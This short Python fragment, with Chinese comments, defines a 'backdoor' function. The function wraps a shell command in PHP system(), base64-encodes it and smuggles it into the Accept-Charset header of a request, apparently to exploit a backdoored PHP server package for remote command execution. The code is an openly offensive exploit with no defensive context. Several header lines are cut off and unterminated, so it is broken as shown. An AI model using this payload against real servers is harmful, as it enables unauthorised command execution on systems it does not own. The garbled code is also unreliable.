 # 定义后门函数，接收两个参数：shell和url
def backdoor(shell, url):
# 包装命令到PHP的system()函数中，并进行base64编码
shell = "system(\'%s\');" % shell
print("running command: %s" % shell)
encoded_bytes = base64.b64encode(shell.encode('utf-8'))
encoded_text = encoded_bytes.decode('utf-8')
# 构建请求头，将编码后的命令放在 'Accept-Charset' 字段
headers = {
'User-Agent': 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
'Sec-Fetch-Mode': 'navigate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
'Sec-Fetch-Site': 'none',
'Accept-Charset': encoded_text,
'Accept-Encoding': 'gzip,deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
}